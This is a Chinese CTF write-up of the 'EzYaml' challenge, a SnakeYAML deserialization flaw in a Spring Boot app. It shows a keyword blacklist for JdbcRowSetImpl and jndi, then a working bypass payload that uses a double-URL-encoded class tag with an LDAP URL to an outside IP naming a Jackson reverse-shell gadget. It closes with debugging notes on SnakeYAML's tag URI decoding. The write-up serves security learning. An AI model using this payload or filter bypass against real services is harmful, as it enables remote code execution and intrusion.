WEB
这次比赛虽然大部分都是国外的原题,但是都是我没做过的,这里就简单记录一下当时自己做过的并且有意思的题。
EzYaml
感觉又是snakeyaml反序列化,下载拿到jar包后便编译,springboot,有如下依赖:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
- "BOOT-INF/lib/spring-boot-2.7.5.jar"
- "BOOT-INF/lib/spring-boot-autoconfigure-2.7.5.jar"
- "BOOT-INF/lib/logback-classic-1.2.11.jar"
- "BOOT-INF/lib/logback-core-1.2.11.jar"
- "BOOT-INF/lib/log4j-to-slf4j-2.17.2.jar"
- "BOOT-INF/lib/log4j-api-2.17.2.jar"
- "BOOT-INF/lib/jul-to-slf4j-1.7.36.jar"
- "BOOT-INF/lib/jakarta.annotation-api-1.3.5.jar"
- "BOOT-INF/lib/snakeyaml-1.30.jar"
- "BOOT-INF/lib/jackson-databind-2.13.4.2.jar"
- "BOOT-INF/lib/jackson-annotations-2.13.4.jar"
- "BOOT-INF/lib/jackson-core-2.13.4.jar"
- "BOOT-INF/lib/jackson-datatype-jdk8-2.13.4.jar"
- "BOOT-INF/lib/jackson-datatype-jsr310-2.13.4.jar"
- "BOOT-INF/lib/jackson-module-parameter-names-2.13.4.jar"
- "BOOT-INF/lib/tomcat-embed-core-9.0.68.jar"
- "BOOT-INF/lib/tomcat-embed-el-9.0.68.jar"
- "BOOT-INF/lib/tomcat-embed-websocket-9.0.68.jar"
- "BOOT-INF/lib/spring-web-5.3.23.jar"
- "BOOT-INF/lib/spring-beans-5.3.23.jar"
- "BOOT-INF/lib/spring-webmvc-5.3.23.jar"
- "BOOT-INF/lib/spring-aop-5.3.23.jar"
- "BOOT-INF/lib/spring-context-5.3.23.jar"
- "BOOT-INF/lib/spring-expression-5.3.23.jar"
- "BOOT-INF/lib/lombok-1.18.24.jar"
- "BOOT-INF/lib/slf4j-api-1.7.36.jar"
- "BOOT-INF/lib/spring-core-5.3.23.jar"
- "BOOT-INF/lib/spring-jcl-5.3.23.jar"
- "BOOT-INF/lib/spring-boot-jarmode-layertools-2.7.5.jar"
|
可以看到存在snakeyaml依赖,再看路由:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
@PostMapping({"/config"})
@ResponseBody
public HashMap<String, String> config(String yaml) {
HashMap<String, String> configMap = new HashMap<>();
if (!Common.isValid(yaml) || yaml.isEmpty()) {
yaml = Common.exampleConfig;
}
Yaml parse = new Yaml();
Object config = parse.load(yaml);
Method[] methods = config.getClass().getDeclaredMethods();
for (Method method : methods) {
String name = method.getName();
if (name.startsWith(BeanUtil.PREFIX_GETTER_GET) && method.getParameterCount() == 0 && name.length() > 3) {
try {
configMap.put(name.substring(3), method.invoke(config, new Object[0]).toString());
} catch (Exception e) {
}
}
}
return configMap;
}
|
可以看到存在snakeyaml反序列化漏洞,只不过对内容进行了检测,跟进自定义的Common类的isValid()方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
package com.ctf.yamlconfig.util;
import org.springframework.beans.PropertyAccessor;
/* loaded from: yaml.jar:BOOT-INF/classes/com/ctf/yamlconfig/util/Common.class */
public class Common {
public static final String exampleConfig = "!!com.ctf.yamlconfig.config.DataSourceConfig {\n host: 127.0.0.1,\n port: 3306,\n username: SilentE,\n password: 123456,\n database: Test,\n type: mysql,\n params: \"characterEncoding=utf-8&serverTimezone=GMT&useUnicode=true\"\n}";
public static boolean isValid(String origin) {
if (origin.contains(PropertyAccessor.PROPERTY_KEY_PREFIX) || origin.contains("]") || origin.contains("ScriptEngineManager") || origin.contains("InputStream") || origin.contains("OutputStream") || origin.contains("JdbcRowSetImpl") || origin.contains("jndi") || origin.contains("javax.naming")) {
return false;
}
return true;
}
}
|
可以看到是过滤了我们比较常打的JdbcRowSetImpl和中括号,后面看wp是在传参时使用双重url编码绕过,不是很懂为什么,这里又没有ssrf所以不会再次url解码,难道是snakeyaml在load()时会自动url解码一次?这是一种特性?
先打出flag,直接打jndi即可:
1
|
!!com.sun.rowset.%25%34%61dbcRowSetImpl+{dataSourceName%3a+"ldap%3a//47.100.223.173%3a1389/Deserialize/Jackson/ReverseShell/47.100.223.173/2333",+autoCommit%3a+true}
|
把J双重编码了:

jndi打jackson反序列化,过程不多说了,用的JndiMap工具,最后拿到flag的效果如下:

flag如下:
1
|
flag{zhuaWa_j1aWa_zh@Wa}
|
————————
现在来简单调试一下过程:
本地搭建好环境后开始调试:

可以看到确实在此时只进行了一次url解码,故这里的J还保持着url编码的格式。然后就会进入正常的Yaml的load()部分:
在漫长的调试中,最后找到了实现代码,在一次调试中,看到tag实现了已经解码的标签:

此时的调用栈为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
parseNode:489, ParserImpl (org.yaml.snakeyaml.parser)
access$1400:121, ParserImpl (org.yaml.snakeyaml.parser)
produce:395, ParserImpl$ParseBlockNode (org.yaml.snakeyaml.parser)
peekEvent:166, ParserImpl (org.yaml.snakeyaml.parser)
peek:59, CommentEventsCollector$1 (org.yaml.snakeyaml.comments)
peek:45, CommentEventsCollector$1 (org.yaml.snakeyaml.comments)
collectEvents:140, CommentEventsCollector (org.yaml.snakeyaml.comments)
collectEvents:119, CommentEventsCollector (org.yaml.snakeyaml.comments)
composeNode:157, Composer (org.yaml.snakeyaml.composer)
getNode:115, Composer (org.yaml.snakeyaml.composer)
getSingleNode:142, Composer (org.yaml.snakeyaml.composer)
getSingleData:151, BaseConstructor (org.yaml.snakeyaml.constructor)
loadFromReader:491, Yaml (org.yaml.snakeyaml)
load:416, Yaml (org.yaml.snakeyaml)
|
往前追溯tag的实现并打断点重新调试:

这里是先从tagToken中获取value,然后再从中获取到suffix并拼接成为tag,并且可以看到此时的tagToken的变量的值已经解码了:

跟进getValue()方法:

这里打一个断点往前查看赋值情况:

可以看到对value的赋值以及TagToken的实例化,分析前面的代码,看到对suffix赋值调用了一个scanTagUri()方法,跟进查看:

注释中有对这个scanTagUri()方法的说明:

扫描标签中的URI,其实就是对其中进行了url编码的字符进行处理,这个方法的逻辑就是利用chunk来储存字符,当遇到%字符,也就是url编码了,就会先将前面累计的普通字符写入chunks,然后再写入url解码后的字符。关键点就在于上文标记出来的scanUriEscapes()方法:

关键的解码的地方就是如下:
1
2
|
byte code = (byte) Integer.parseInt(reader.prefix(2), 16);
buff.put(code);
|
这里就是读取%后面两个十六进制字符,然后将其转换成字节,比如我这里的J就是%4a,那么就是0x4a,对应ascii就是J:

后面再调用UriEncoder.decode将其解码成字符并返回,然后就放入到chunks中,最后调用chunks.toString()返回以字符串形式返回赋值:
